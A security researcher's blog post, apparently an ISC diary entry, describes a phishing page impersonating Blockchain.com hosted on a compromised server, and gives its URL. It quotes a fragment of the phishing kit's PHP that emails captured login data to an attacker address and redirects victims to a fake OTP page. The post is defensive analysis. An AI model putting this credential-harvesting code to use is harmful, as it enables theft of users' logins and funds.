Phishing Campaigns Follow Trends
Those phishing emails that we receive every day in our mailboxes are often related to key players in different fields:
| Internet actors | Google, Yahoo!, Facebook, ... |
| Software or manufacturers | Apple, Microsoft, Adobe, ... |
| Financial Services | Paypal, BoA, <name your preferred bank>, ... |
| Services | DHL, eBay, ... |

But the landscape of online services is ever changing and new actors (and more precisely their customers) become new interesting targets. Yesterday, while hunting, I found for the first time a phishing page trying to lure the Bitcoin operator: BlockChain. Blockchain[1] is a key player in the management of digital assets. The fake[2] page looked like this:
In the mean time, the /block part of the website has been already shut down. Probably via the available webshell that was installed in the server:

Hopefully, the webshell isn't available anymore. But, it was possible to browse the PHP code and to gather more information about the guy behind this phishing page:
$from = "From: b <hacker@forever.org>\n";
$from .= "MIME-Version: 1.0\r\n";
$from .= "Content-Type: text/html; charset=ISO-8859-1\r\n";
if(@$_GET['accedi']=='login'){
mail("carlosromero19871@gmail.com", $subj, $msg1, $from);
header( "Location: richiesta_otp.html" );
}else{
Note that the login procedure on BlockChain is extremely strong: 2FA authentication and one-time link is sent via email to approve all login attempts. Be sure that activate them if you're a BlockChain customer.
The fact that Bitcoins, the digital currency, is getting more and more popular makes it a new interesting target for attackers. And this is also the case in corporate environments: There is a trend in companies that make a reserve of Bitcoins to prevent possible Ransomware attacks![3]
[1] https://www.blockchain.com
[2] http://klimatika.com.ua/block/
[3] https://www.technologyreview.com/s/601643/companies-are-stockpiling-bitcoin-to-pay-off-cybercriminals/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key


Comments